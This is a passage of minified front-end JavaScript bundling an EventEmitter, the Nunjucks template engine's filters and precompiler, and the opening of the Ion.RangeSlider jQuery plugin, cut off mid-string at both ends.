h(s),l=document.createTextNode(""),a.observe(l,{characterData:!0}),function(){o=-o,l.data=o}):u(s),e.requestFlush=i,e.makeRequestCallFromTimer=u}(e(14))},function(_z,aA){var bA;bA=function(){return this}();try{bA=bA||Function("return this")()||eval("this")}catch(_z){"object"==typeof window&&(bA=window)}_z.exports=bA},function(e,i,t){var n;!function(){"use strict";function a(){var t=Array.prototype.slice.call(arguments);"function"==typeof t[0]&&t[0].apply(null,t.splice(1))}function l(t){"function"==typeof setImmediate?setImmediate(t):"undefined"!=typeof process&&process.nextTick?process.nextTick(t):setTimeout(t,0)}function t(t,r,e){var s=e?l:a;if(r=r||function(){},!c(t))return r(Error("First argument to waterfall must be an array of functions"));if(!t.length)return r();var i,n,o=function(n){return function(t){if(t)r.apply(null,arguments),r=function(){};else{var e=Array.prototype.slice.call(arguments,1),i=n.next();i?e.push(o(i)):e.push(r),s(function(){n.apply(null,e)})}}};o((i=t,(n=function(t){var e=function(){return i.length&&i[t].apply(null,arguments),e.next()};return e.next=function(){return t<i.length-1?n(t+1):null},e})(0)))()}var c=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)};void 0===(n=function(){return t}.apply(i,[]))||(e.exports=n)}()},function(t,e,i){"use strict";var n,r="object"==typeof Reflect?Reflect:null,h=r&&"function"==typeof r.apply?r.apply:function(t,e,i){return Function.prototype.apply.call(t,e,i)};n=r&&"function"==typeof r.ownKeys?r.ownKeys:Object.getOwnPropertySymbols?function(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:function(t){return Object.getOwnPropertyNames(t)};var s=Number.isNaN||function(t){return t!=t};function o(){o.init.call(this)}((t.exports=o).EventEmitter=o).prototype.z=void 0,o.prototype.Y=0,o.prototype.q=void 0;var a=10;function l(t){if("function"!=typeof t)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof t)}function c(t){return void 0===t.q?o.defaultMaxListeners:t.q}function u(t,e,i,n){var r,s,o;if(l(i),void 0===(s=t.z)?(s=t.z=Object.create(null),t.Y=0):(void 0!==s.newListener&&(t.emit("newListener",e,i.listener?i.listener:i),s=t.z),o=s[e]),void 0===o)o=s[e]=i,++t.Y;else if("function"==typeof o?o=s[e]=n?[i,o]:[o,i]:n?o.unshift(i):o.push(i),0<(r=c(t))&&o.length>r&&!o.warned){o.warned=!0;var a=Error("Possible EventEmitter memory leak detected. "+o.length+" "+e+" listeners added. Use emitter.setMaxListeners() to increase limit");a.name="MaxListenersExceededWarning",a.emitter=t,a.type=e,a.count=o.length,console&&console.warn&&console.warn(a)}return t}function p(t,e,i){var n={fired:!1,wrapFn:void 0,target:t,type:e,listener:i},r=function(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}.bind(n);return r.listener=i,n.wrapFn=r}function f(t,e,i){var n=t.z;if(void 0===n)return[];var r=n[e];return void 0===r?[]:"function"==typeof r?i?[r.listener||r]:[r]:i?function(t){for(var e=Array(t.length),i=0;i<e.length;++i)e[i]=t[i].listener||t[i];return e}(r):m(r,r.length)}function d(t){var e=this.z;if(void 0!==e){var i=e[t];if("function"==typeof i)return 1;if(void 0!==i)return i.length}return 0}function m(t,e){for(var i=Array(e),n=0;n<e;++n)i[n]=t[n];return i}Object.defineProperty(o,"defaultMaxListeners",{enumerable:!0,get:function(){return a},set:function(t){if("number"!=typeof t||t<0||s(t))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+t+".");a=t}}),o.init=function(){void 0!==this.z&&this.z!==Object.getPrototypeOf(this).z||(this.z=Object.create(null),this.Y=0),this.q=this.q||void 0},o.prototype.setMaxListeners=function(t){if("number"!=typeof t||t<0||s(t))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+t+".");return this.q=t,this},o.prototype.getMaxListeners=function(){return c(this)},o.prototype.emit=function(t){for(var e=[],i=1;i<arguments.length;i++)e.push(arguments[i]);var n="error"===t,r=this.z;if(void 0!==r)n=n&&void 0===r.error;else if(!n)return!1;if(n){var s;if(0<e.length&&(s=e[0]),s instanceof Error)throw s;var o=Error("Unhandled error."+(s?" ("+s.message+")":""));throw o.context=s,o}var a=r[t];if(void 0===a)return!1;if("function"==typeof a)h(a,this,e);else{var l=a.length,c=m(a,l);for(i=0;i<l;++i)h(c[i],this,e)}return!0},o.prototype.on=o.prototype.addListener=function(t,e){return u(this,t,e,!1)},o.prototype.prependListener=function(t,e){return u(this,t,e,!0)},o.prototype.once=function(t,e){return l(e),this.on(t,p(this,t,e)),this},o.prototype.prependOnceListener=function(t,e){return l(e),this.prependListener(t,p(this,t,e)),this},o.prototype.off=o.prototype.removeListener=function(t,e){var i,n,r,s,o;if(l(e),void 0===(n=this.z))return this;if(void 0===(i=n[t]))return this;if(i===e||i.listener===e)0==--this.Y?this.z=Object.create(null):(delete n[t],n.removeListener&&this.emit("removeListener",t,i.listener||e));else if("function"!=typeof i){for(r=-1,s=i.length-1;0<=s;s--)if(i[s]===e||i[s].listener===e){o=i[s].listener,r=s;break}if(r<0)return this;0===r?i.shift():function(t,e){for(;e+1<t.length;e++)t[e]=t[e+1];t.pop()}(i,r),1===i.length&&(n[t]=i[0]),void 0!==n.removeListener&&this.emit("removeListener",t,o||e)}return this},o.prototype.removeAllListeners=function(t){var e,i,n;if(void 0===(i=this.z))return this;if(void 0===i.removeListener)return 0===arguments.length?(this.z=Object.create(null),this.Y=0):void 0!==i[t]&&(0==--this.Y?this.z=Object.create(null):delete i[t]),this;if(0===arguments.length){var r,s=Object.keys(i);for(n=0;n<s.length;++n)"removeListener"!==(r=s[n])&&this.removeAllListeners(r);return this.removeAllListeners("removeListener"),this.z=Object.create(null),this.Y=0,this}if("function"==typeof(e=i[t]))this.removeListener(t,e);else if(void 0!==e)for(n=e.length-1;0<=n;n--)this.removeListener(t,e[n]);return this},o.prototype.listeners=function(t){return f(this,t,!0)},o.prototype.rawListeners=function(t){return f(this,t,!1)},o.listenerCount=function(t,e){return"function"==typeof t.listenerCount?t.listenerCount(e):d.call(t,e)},o.prototype.listenerCount=d,o.prototype.eventNames=function(){return 0<this.Y?n(this.z):[]}},function(t,e,i){"use strict";var c=i(3),s=i(0),n=0;function o(){return"hole_"+n++}function h(t,e){for(var i=null,n=0;n<t.length;n++){var r=e(t[n]);r!==t[n]&&((i=i||t.slice())[n]=r)}return i||t}function u(i,e,n){if(!(i instanceof c.Node))return i;if(!n){var t=e(i);if(t&&t!==i)return t}if(i instanceof c.NodeList){var r=h(i.children,function(t){return u(t,e,n)});r!==i.children&&(i=new c[i.typename](i.lineno,i.colno,r))}else if(i instanceof c.CallExtension){var s=u(i.args,e,n),o=h(i.contentArgs,function(t){return u(t,e,n)});s===i.args&&o===i.contentArgs||(i=new c[i.typename](i.extName,i.prop,s,o))}else{var a=i.fields.map(function(t){return i[t]}),l=h(a,function(t){return u(t,e,n)});l!==a&&(i=new c[i.typename](i.lineno,i.colno),l.forEach(function(t,e){i[i.fields[e]]=t}))}return n&&e(i)||i}function a(t,e){return u(t,e,!0)}function r(t,i,e){var n=[],r=a(e?t[e]:t,function(t){var e;return t instanceof c.Block?t:((t instanceof c.Filter&&-1!==s.indexOf(i,t.name.value)||t instanceof c.CallExtensionAsync)&&(e=new c.Symbol(t.lineno,t.colno,o()),n.push(new c.FilterAsync(t.lineno,t.colno,t.name,t.args,e))),e)});return e?t[e]=r:t=r,n.length?(n.push(t),new c.NodeList(t.lineno,t.colno,n)):t}t.exports={transform:function(t,e){return function(t,e){return a((i=e,u(a(t,function(t){return t instanceof c.Output?r(t,i):t instanceof c.Set?r(t,i,"value"):t instanceof c.For?r(t,i,"arr"):t instanceof c.If?r(t,i,"cond"):t instanceof c.CallExtension?r(t,i,"args"):void 0}),function(t){if(t instanceof c.Block){var e=!1,i=o();t.body=u(t.body,function(t){if(t instanceof c.FunCall&&"super"===t.name.value)return e=!0,new c.Symbol(t.lineno,t.colno,i)}),e&&t.body.children.unshift(new c.Super(0,0,t.name,new c.Symbol(0,0,i)))}})),function(t){if(t instanceof c.If||t instanceof c.For){var e=!1;if(u(t,function(t){if(t instanceof c.FilterAsync||t instanceof c.IfAsync||t instanceof c.AsyncEach||t instanceof c.AsyncAll||t instanceof c.CallExtensionAsync)return e=!0,t}),e){if(t instanceof c.If)return new c.IfAsync(t.lineno,t.colno,t.cond,t.body,t.else_);if(t instanceof c.For&&!(t instanceof c.AsyncAll))return new c.AsyncEach(t.lineno,t.colno,t.arr,t.name,t.body,t.else_)}}});var i}(t,e||[])}}},function(t,e,i){"use strict";var a=i(0),c=i(2);function o(t,e){return null==t||!1===t?e:t}function n(t){return t!=t}function r(t){var e=(t=o(t,"")).toLowerCase();return c.copySafeness(t,e.charAt(0).toUpperCase()+e.slice(1))}function s(t){if(a.isString(t))return t.split("");if(a.isObject(t))return a.r(t||{}).map(function(t){return{key:t[0],value:t[1]}});if(a.isArray(t))return t;throw new a.TemplateError("list filter: type not iterable")}function l(s){return function(t,e,i){void 0===e&&(e="truthy");var n=this,r=n.env.getTest(e);return a.toArray(t).filter(function(t){return r.call(n,t,i)===s})}}function h(t){return c.copySafeness(t,t.replace(/^\s*|\s*$/g,""))}(e=t.exports={}).abs=Math.abs,e.batch=function(t,e,i){var n,r=[],s=[];for(n=0;n<t.length;n++)n%e==0&&s.length&&(r.push(s),s=[]),s.push(t[n]);if(s.length){if(i)for(n=s.length;n<e;n++)s.push(i);r.push(s)}return r},e.capitalize=r,e.center=function(t,e){if(e=e||80,(t=o(t,"")).length>=e)return t;var i=e-t.length,n=a.repeat(" ",i/2-i%2),r=a.repeat(" ",i/2);return c.copySafeness(t,n+t+r)},e.default=function(t,e,i){return i?t||e:void 0!==t?t:e},e.dictsort=function(t,r,e){if(!a.isObject(t))throw new a.TemplateError("dictsort filter: val must be an object");var s,i=[];for(var n in t)i.push([n,t[n]]);if(void 0===e||"key"===e)s=0;else{if("value"!==e)throw new a.TemplateError("dictsort filter: You can only sort by either key or value");s=1}return i.sort(function(t,e){var i=t[s],n=e[s];return r||(a.isString(i)&&(i=i.toUpperCase()),a.isString(n)&&(n=n.toUpperCase())),n<i?1:i===n?0:-1}),i},e.dump=function(t,e){return JSON.stringify(t,null,e)},e.escape=function(t){return t instanceof c.SafeString?t:(t=null==t?"":t,c.markSafe(a.escape(t.toString())))},e.safe=function(t){return t instanceof c.SafeString?t:(t=null==t?"":t,c.markSafe(t.toString()))},e.first=function(t){return t[0]},e.forceescape=function(t){return t=null==t?"":t,c.markSafe(a.escape(t.toString()))},e.groupby=function(t,e){return a.groupBy(t,e,this.env.opts.throwOnUndefined)},e.indent=function(t,e,i){if(""===(t=o(t,"")))return"";e=e||4;var n=t.split("\n"),r=a.repeat(" ",e),s=n.map(function(t,e){return 0!==e||i?""+r+t:t}).join("\n");return c.copySafeness(t,s)},e.join=function(t,e,i){return e=e||"",i&&(t=a.map(t,function(t){return t[i]})),t.join(e)},e.last=function(t){return t[t.length-1]},e.length=function(t){var e=o(t,"");return void 0!==e?"function"==typeof Map&&e instanceof Map||"function"==typeof Set&&e instanceof Set?e.size:!a.isObject(e)||e instanceof c.SafeString?e.length:a.keys(e).length:0},e.list=s,e.lower=function(t){return(t=o(t,"")).toLowerCase()},e.nl2br=function(t){return null==t?"":c.copySafeness(t,t.replace(/\r\n|\n/g,"<br />\n"))},e.random=function(t){return t[Math.floor(Math.random()*t.length)]},e.reject=l(!1),e.rejectattr=function(t,e){return t.filter(function(t){return!t[e]})},e.select=l(!0),e.selectattr=function(t,e){return t.filter(function(t){return!!t[e]})},e.replace=function(t,e,i,n){var r=t;if(e instanceof RegExp)return t.replace(e,i);void 0===n&&(n=-1);var s="";if("number"==typeof e)e=""+e;else if("string"!=typeof e)return t;if("number"==typeof t&&(t=""+t),"string"!=typeof t&&!(t instanceof c.SafeString))return t;if(""===e)return s=i+t.split("").join(i)+i,c.copySafeness(t,s);var o=t.indexOf(e);if(0===n||-1===o)return t;for(var a=0,l=0;-1<o&&(-1===n||l<n);)s+=t.substring(a,o)+i,a=o+e.length,l++,o=t.indexOf(e,a);return a<t.length&&(s+=t.substring(a)),c.copySafeness(r,s)},e.reverse=function(t){var e;return(e=a.isString(t)?s(t):a.map(t,function(t){return t})).reverse(),a.isString(t)?c.copySafeness(t,e.join("")):e},e.round=function(t,e,i){var n=Math.pow(10,e=e||0);return("ceil"===i?Math.ceil:"floor"===i?Math.floor:Math.round)(t*n)/n},e.slice=function(t,e,i){for(var n=Math.floor(t.length/e),r=t.length%e,s=[],o=0,a=0;a<e;a++){var l=o+a*n;a<r&&o++;var c=o+(a+1)*n,h=t.slice(l,c);i&&r<=a&&h.push(i),s.push(h)}return s},e.sum=function(t,e,i){return void 0===i&&(i=0),e&&(t=a.map(t,function(t){return t[e]})),i+t.reduce(function(t,e){return t+e},0)},e.sort=c.makeMacro(["value","reverse","case_sensitive","attribute"],[],function(t,r,s,o){var e=a.map(t,function(t){return t});return e.sort(function(t,e){var i=o?t[o]:t,n=o?e[o]:e;return!s&&a.isString(i)&&a.isString(n)&&(i=i.toLowerCase(),n=n.toLowerCase()),i<n?r?1:-1:n<i?r?-1:1:0}),e}),e.string=function(t){return c.copySafeness(t,t)},e.striptags=function(t,e){var i,n=h((t=o(t,"")).replace(/<\/?([a-z][a-z0-9]*)\b[^>]*>|<!--[\s\S]*?-->/gi,""));return i=e?n.replace(/^ +| +$/gm,"").replace(/ +/g," ").replace(/(\r\n)/g,"\n").replace(/\n\n\n+/g,"\n\n"):n.replace(/\s+/gi," "),c.copySafeness(t,i)},e.title=function(t){var e=(t=o(t,"")).split(" ").map(function(t){return r(t)});return c.copySafeness(t,e.join(" "))},e.trim=h,e.truncate=function(t,e,i,n){var r=t;if(e=e||255,(t=o(t,"")).length<=e)return t;if(i)t=t.substring(0,e);else{var s=t.lastIndexOf(" ",e);-1===s&&(s=e),t=t.substring(0,s)}return t+=null!=n?n:"...",c.copySafeness(r,t)},e.upper=function(t){return(t=o(t,"")).toUpperCase()},e.urlencode=function(t){var n=encodeURIComponent;return a.isString(t)?n(t):(a.isArray(t)?t:a.r(t)).map(function(t){var e=t[0],i=t[1];return n(e)+"="+n(i)}).join("&")};var u=/^(?:\(|<|&lt;)?(.*?)(?:\.|,|\)|\n|&gt;)?$/,p=/^[\w.!#$%&'*+\-\/=?\^`{|}~]+@[a-z\d\-]+(\.[a-z\d\-]+)+$/i,f=/^https?:\/\/.*$/,d=/^www\./,m=/\.(?:org|net|com)(?:\:|\/|$)/;e.urlize=function(t,r,e){n(r)&&(r=1/0);var s=!0===e?' rel="nofollow"':"";return t.split(/(\s+)/).filter(function(t){return t&&t.length}).map(function(t){var e=t.match(u),i=e?e[1]:t,n=i.substr(0,r);return f.test(i)?'<a href="'+i+'"'+s+">"+n+"</a>":d.test(i)?'<a href="http://'+i+'"'+s+">"+n+"</a>":p.test(i)?'<a href="mailto:'+i+'">'+i+"</a>":m.test(i)?'<a href="http://'+i+'"'+s+">"+n+"</a>":t}).join("")},e.wordcount=function(t){var e=(t=o(t,""))?t.match(/\w+/g):null;return e?e.length:null},e.float=function(t,e){var i=parseFloat(t);return n(i)?e:i},e.int=function(t,e){var i=parseInt(t,10);return n(i)?e:i},e.d=e.default,e.e=e.escape},function(t,e,i){"use strict";var n,r,s,o=(n=i(6),s=n,(r=a).prototype=Object.create(s.prototype),(r.prototype.constructor=r).__proto__=s,a.prototype.getSource=function(t){return this.precompiled[t]?{src:{type:"code",obj:this.precompiled[t]},path:t}:null},a);function a(t){var e;return(e=n.call(this)||this).precompiled=t||{},e}t.exports={PrecompiledLoader:o}},function(t,e,i){"use strict";var n=i(2).SafeString;e.callable=function(t){return"function"==typeof t},e.defined=function(t){return void 0!==t},e.divisibleby=function(t,e){return t%e==0},e.escaped=function(t){return t instanceof n},e.equalto=function(t,e){return t===e},e.eq=e.equalto,e.sameas=e.equalto,e.even=function(t){return t%2==0},e.falsy=function(t){return!t},e.ge=function(t,e){return e<=t},e.greaterthan=function(t,e){return e<t},e.gt=e.greaterthan,e.le=function(t,e){return t<=e},e.lessthan=function(t,e){return t<e},e.lt=e.lessthan,e.lower=function(t){return t.toLowerCase()===t},e.ne=function(t,e){return t!==e},e.null=function(t){return null===t},e.number=function(t){return"number"==typeof t},e.odd=function(t){return t%2==1},e.string=function(t){return"string"==typeof t},e.truthy=function(t){return!!t},e.undefined=function(t){return void 0===t},e.upper=function(t){return t.toUpperCase()===t},e.iterable=function(t){return"undefined"!=typeof Symbol?!!t[Symbol.iterator]:Array.isArray(t)||"string"==typeof t},e.mapping=function(t){var e=null!=t&&"object"==typeof t&&!Array.isArray(t);return Set?e&&!(t instanceof Set):e}},function(t,e,i){"use strict";t.exports=function(){return{range:function(t,e,i){var n=[];if(0<(i=void 0===e?(e=t,t=0,1):i||1))for(var r=t;r<e;r+=i)n.push(r);else for(var s=t;e<s;s+=i)n.push(s);return n},cycler:function(){return t=Array.prototype.slice.call(arguments),e=-1,{current:null,reset:function(){e=-1,this.current=null},next:function(){return++e>=t.length&&(e=0),this.current=t[e],this.current}};var t,e},joiner:function(t){return function(e){e=e||",";var i=!0;return function(){var t=i?"":e;return i=!1,t}}(t)}}}},function(t,e,i){var n=i(4);t.exports=function(i,t){function e(t,e){if(this.name=t,this.path=t,this.defaultEngine=e.defaultEngine,this.ext=n.extname(t),!this.ext&&!this.defaultEngine)throw Error("No default engine was specified and no extension was provided.");this.ext||(this.name+=this.ext=("."!==this.defaultEngine[0]?".":"")+this.defaultEngine)}return e.prototype.render=function(t,e){i.render(this.name,t,e)},t.set("view",e),t.set("nunjucksEnv",i),i}},function(t,e,i){"use strict";var c=i(4),h=i(4),o=i(0).t,a=i(5),u=i(7).Environment,p=i(24);function f(e,t){return!!Array.isArray(t)&&t.some(function(t){return e.match(t)})}function d(t,e){(e=e||{}).isString=!0;var i=e.env||new u([]),n=e.wrapper||p;if(!e.name)throw Error('the "name" option is required when compiling a string');return n([m(t,e.name,i)],e)}function m(t,e,i){var n,r=(i=i||new u([])).asyncFilters,s=i.extensionsList;e=e.replace(/\\/g,"/");try{n=a.compile(t,r,s,e,i.opts)}catch(t){throw o(e,!1,t)}return{name:e,template:n}}t.exports={precompile:function(o,a){var t=(a=a||{}).env||new u([]),e=a.wrapper||p;if(a.isString)return d(o,a);var i=c.existsSync(o)&&c.statSync(o),n=[],l=[];if(i.isFile())n.push(m(c.readFileSync(o,"utf-8"),a.name||o,t));else if(i.isDirectory()){!function r(s){c.readdirSync(s).forEach(function(t){var e=h.join(s,t),i=e.substr(h.join(o,"/").length),n=c.statSync(e);n&&n.isDirectory()?f(i+="/",a.exclude)||r(e):f(i,a.include)&&l.push(e)})}(o);for(var r=0;r<l.length;r++){var s=l[r].replace(h.join(o,"/"),"");try{n.push(m(c.readFileSync(l[r],"utf-8"),s,t))}catch(o){if(!a.force)throw o;console.error(o)}}}return e(n,a)},precompileString:d}},function(t,e,i){"use strict";t.exports=function(t,e){var i="";e=e||{};for(var n=0;n<t.length;n++){var r=JSON.stringify(t[n].name);i+="(function() {(window.nunjucksPrecompiled = window.nunjucksPrecompiled || {})["+r+"] = (function() {\n"+t[n].template+"\n})();\n",e.asFunction&&(i+="return function(ctx, cb) { return nunjucks.render("+r+", ctx, cb); }\n"),i+="})();\n"}return i}},function(t,e,i){t.exports=function(){"use strict";var e,t,o=this.runtime,c=this.lib,i=this.compiler.Compiler,n=this.parser.Parser,h=this.nodes,u=this.lexer,r=o.contextOrFrameLookup,s=o.memberLookup;function p(t){return{index:t.index,lineno:t.lineno,colno:t.colno}}if(i&&(e=i.prototype.assertType),n&&(t=n.prototype.parseAggregate),o.contextOrFrameLookup=function(t,e,i){var n=r.apply(this,arguments);if(void 0!==n)return n;switch(i){case"True":return!0;case"False":return!1;case"None":return null;default:return}},h&&i&&n){var f=h.Node.extend("Slice",{fields:["start","stop","step"],init:function(t,e,i,n,r){i=i||new h.Literal(t,e,null),n=n||new h.Literal(t,e,null),r=r||new h.Literal(t,e,1),this.parent(t,e,i,n,r)}});i.prototype.assertType=function(t){t instanceof f||e.apply(this,arguments)},i.prototype.compileSlice=function(t,e){this.w("("),this.L(t.start,e),this.w("),("),this.L(t.stop,e),this.w("),("),this.L(t.step,e),this.w(")")},n.prototype.parseAggregate=function(){var e=this,i=p(this.tokens);i.colno--,i.index--;try{return t.apply(this)}catch(t){var n=p(this.tokens),r=function(){return c.h(e.tokens,n),t};c.h(this.tokens,i),this.peeked=!1;var s=this.peekToken();if(s.type!==u.TOKEN_LEFT_BRACKET)throw r();this.nextToken();for(var o=new f(s.lineno,s.colno),a=!1,l=0;l<=o.fields.length&&!this.skip(u.TOKEN_RIGHT_BRACKET);l++){if(l===o.fields.length){if(!a)break;this.fail("parseSlice: too many slice components",s.lineno,s.colno)}a=!!this.skip(u.TOKEN_COLON)||(o[o.fields[l]]=this.parseExpression(),this.skip(u.TOKEN_COLON)||a)}if(!a)throw r();return new h.Array(s.lineno,s.colno,[o])}}}function a(t,e){return Object.prototype.hasOwnProperty.call(t,e)}var l={pop:function(t){if(void 0===t)return this.pop();if(t>=this.length||t<0)throw Error("KeyError");return this.splice(t,1)},append:function(t){return this.push(t)},remove:function(t){for(var e=0;e<this.length;e++)if(this[e]===t)return this.splice(e,1);throw Error("ValueError")},count:function(t){for(var e=0,i=0;i<this.length;i++)this[i]===t&&e++;return e},index:function(t){var e;if(-1===(e=this.indexOf(t)))throw Error("ValueError");return e},find:function(t){return this.indexOf(t)},insert:function(t,e){return this.splice(t,0,e)}},d={items:function(){return c.r(this)},values:function(){return c.u(this)},keys:function(){return c.keys(this)},get:function(t,e){var i=this[t];return void 0===i&&(i=e),i},has_key:function(t){return a(this,t)},pop:function(t,e){var i=this[t];if(void 0===i&&void 0!==e)i=e;else{if(void 0===i)throw Error("KeyError");delete this[t]}return i},popitem:function(){var t=c.keys(this);if(!t.length)throw Error("KeyError");var e=t[0],i=this[e];return delete this[e],[e,i]},setdefault:function(t,e){return void 0===e&&(e=null),t in this||(this[t]=e),this[t]},update:function(t){return c.h(this,t),null}};return d.iteritems=d.items,d.itervalues=d.values,d.iterkeys=d.keys,o.memberLookup=function(t,e,i){return 4===arguments.length?function(t,e,i,n){t=t||[],null===e&&(e=n<0?t.length-1:0),null===i?i=n<0?-1:t.length:i<0&&(i+=t.length),e<0&&(e+=t.length);for(var r=[],s=e;!(s<0||s>t.length||0<n&&i<=s||n<0&&s<=i);s+=n)r.push(o.memberLookup(t,s));return r}.apply(this,arguments):(t=t||{},c.isArray(t)&&a(l,e)?l[e].bind(t):c.isObject(t)&&a(d,e)?d[e].bind(t):s.apply(this,arguments))},function(){o.contextOrFrameLookup=r,o.memberLookup=s,i&&(i.prototype.assertType=e),n&&(n.prototype.parseAggregate=t)}}}],Bd.c=Ad,Bd.d=function(t,e,i){Bd.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:i})},Bd.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return Bd.d(e,"a",e),e},Bd.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},Bd.p="",Bd(Bd.s=11);function Bd(t){if(Ad[t])return Ad[t].exports;var e=Ad[t]={i:t,l:!1,exports:{}};return zd[t].call(e.exports,e,e.exports,Bd),e.l=!0,e.exports}var zd,Ad}),function(e){!jQuery&&"function"==typeof define&&define.amd?define(["jquery"],function(t){return e(t,document,window,navigator)}):jQuery||"object"!=typeof exports?e(jQuery,document,window,navigator):e(require("jquery"),document,window,navigator)}(function(l,c,h,t,u){"use strict";var e,i,n=0,r=(i=/msie\s\d+/i,0<(e=t.userAgent).search(i)&&i.exec(e).toString().split(" ")[1]<9&&(l("html").addClass("lt-ie9"),!0));Function.prototype.bind||(Function.prototype.bind=function(n){var r=this,s=[].slice;if("function"!=typeof r)throw new TypeError;var o=s.call(arguments,1),a=function(){if(this instanceof a){var t=function(){};t.prototype=r.prototype;var e=new t,i=r.apply(e,o.concat(s.call(arguments)));return Object(i)===i?i:e}return r.apply(n,o.concat(s.call(arguments)))};return a}),Array.prototype.indexOf||(Array.prototype.indexOf=function(t,e){var i;if(null==this)throw new TypeError('"this" is null or not defined');var n=Object(this),r=n.length>>>0;if(0==r)return-1;var s=+e||0;if(Math.abs(s)===1/0&&(s=0),r<=s)return-1;for(i=Math.max(0<=s?s:r-Math.abs(s),0);i<r;){if(i in n&&n[i]===t)return i;i++}return-1});function s(t,e,i){this.VERSION="2.3.0",this.input=t,this.plugin_count=i,this.current_plugin=0,this.calc_count=0,this.update_tm=0,this.old_from=0,this.old_to=0,this.old_min_interval=null,this.raf_id=null,this.dragging=!1,this.force_redraw=!1,this.no_diapason=!1,this.has_tab_index=!0,this.is_key=!1,this.is_update=!1,this.is_start=!0,this.is_finish=!1,this.is_active=!1,this.is_resize=!1,this.is_click=!1,e=e||{},this.$cache={win:l(h),body:l(c.body),input:l(t),cont:null,rs:null,min:null,max:null,from:null,to:null,single:null,bar:null,line:null,s_single:null,s_from:null,s_to:null,shad_single:null,shad_from:null,shad_to:null,edge:null,grid:null,grid_labels:[]},this.coords={x_gap:0,x_pointer:0,w_rs:0,w_rs_old:0,w_handle:0,p_gap:0,p_gap_left:0,p_gap_right:0,p_step:0,p_pointer:0,p_handle:0,p_single_fake:0,p_single_real:0,p_from_fake:0,p_from_real:0,p_to_fake:0,p_to_real:0,p_bar_x:0,p_bar_w:0,grid_gap:0,big_num:0,big:[],big_w:[],big_p:[],big_x:[]},this.labels={w_min:0,w_max:0,w_from:0,w_to:0,w_single:0,p_min:0,p_max:0,p_from_fake:0,p_from_left:0,p_to_fake:0,p_to_left:0,p_single_fake:0,p_single_left:0};var n,r,s,o=this.$cache.input,a=o.prop("value");for(s in n={skin:"flat",type:"single",min:10,max:100,from:null,to:null,step:1,min_interval:0,max_interval:0,drag_interval:!1,values:[],p_values:[],from_fixed:!1,from_min:null,from_max:null,from_shadow:!1,to_fixed:!1,to_min:null,to_max:null,to_shadow:!1,prettify_enabled:!0,prettify_separator:" ",prettify:null,force_edges:!1,keyboard:!0,grid:!1,grid_margin:!0,grid_num:4,grid_snap:!1,hide_min_max:!1,hide_from_to:!1,prefix:"",postfix:"",max_postfix:"",decorate_both:!0,values_separator:" — ",input_values_separator:";",disable:!1,block:!1,extra_classes:"",scope:null,onStart:null,onChange:null,onFinish:null,onUpdate:null},"INPUT"!==o[0].nodeName&&console&&console.warn&&console.warn("Base element should be <input>!",o[0]),(r={skin:o.data("skin"),type:o.data("type"),min:o.data("min"),max:o.data("max"),from:o.data("from"),to:o.data("to"),step:o.data("step"),min_interval:o.data("minInterval"),max_interval:o.data("maxInterval"),drag_interval:o.data("dragInterval"),values:o.data("values"),from_fixed:o.data("fromFixed"),from_min:o.data("fromMin"),from_max:o.data("fromMax"),from_shadow:o.data("fromShadow"),to_fixed:o.data("toFixed"),to_min:o.data("toMin"),to_max:o.data("toMax"),to_shadow:o.data("toShadow"),prettify_enabled:o.data("prettifyEnabled"),prettify_separator:o.data("prettifySeparator"),force_edges:o.data("forceEdges"),keyboard:o.data("keyboard"),grid:o.data("grid"),grid_margin:o.data("gridMargin"),grid_num:o.data("gridNum"),grid_snap:o.data("gridSnap"),hide_min_max:o.data("hideMinMax"),hide_from_to:o.data("hideFromTo"),prefix:o.data("prefix"),postfix:o.data("postfix"),max_postfix:o.data("maxPostfix"),decorate_both:o.data("decorateBoth"),values_separator:o.data("valuesSeparator"),input_values_separator:o.data("inputValuesSeparator"),disable:o.data("disable"),block:o.data("block"),extra_classes:o.data("extraClasses")}).values=r.values&&r.values.split(","),r)r.hasOwnProperty(s)&&(r[s]!==u&&""!==r[s]||delete r[s]);a!==u&&""!==a&&((a=a.split(r.input_values_separator||e.input_values_separator||";"))[0]&&a[0]==+a[0]&&(a[0]=+a[0]),a[1]&&a[1]==+a[1]&&(a[1]=+a[1]),e&&e.values&&e.values.length?(n.from=a[0]&&e.values.indexOf(a[0]),n.to=a[1]&&e.values.indexOf(a[1])):(n.from=a[0]&&+a[0],n.to=a[1]&&+a[1])),l.extend(n,e),l.extend(n,r),this.options=n,this.update_check={},this.validate(),this.result={input:this.$cache.input,slider:null,min:this.options.min,max:this.options.max,from:this.options.from,from_percent:0,from_value:null,to:this.options.to,to_percent:0,to_value:null},this.init()}s.prototype={init:function(t){this.no_diapason=!1,this.coords.p_step=this.convertToPercent(this.options.step,!0),this.target="base",this.toggleInput(),this.append(),this.setMinMax(),t?(this.force_redraw=!0,this.calc(!0),this.callOnUpdate()):(this.force_redraw=!0,this.calc(!0),this.callOnStart()),this.updateScene()},append:function(){var t='<span class="irs irs--'+this.options.skin+" js-irs-"+this.plugin_count+" "+this.options.extra_classes+'"></span>';this.$cache.input.before(t),this.$cache.input.prop("readonly",!0),this.$cache.cont=this.$cache.input.prev(),this.result.slider=this.$cache.cont,this.$cache.cont.html('<span class="irs"><span class="irs-line" tabindex="0"></span><span class="irs-min">0</span><span class="irs-max">1</span><span class="irs-from">0</span><span class="irs-to">0</span><span class="irs-single">0</span></span><span class="irs-grid"></span>'),this.$cache.rs=this.$cache.cont.find(".irs"),this.$cache.min=this.$cache.cont.find(".irs-min"),this.$cache.max=this.$cache.cont.find(".irs-max"),this.$cache.from=this.$cache.cont.find(".irs-from"),this.$cache.to=this.$cache.cont.find(".irs-to"),this.$cache.single=this.$cache.cont.find(".irs-single"),this.$cache.line=this.$cache.cont.find(".irs-line"),this.$cache.grid=this.$cache.cont.find(".irs-grid"),"single"===this.options.type?(this.$cache.cont.append('<span class="irs-bar irs-bar--single"></span><span class="irs-shadow shadow-single"></span><span class="irs-handle 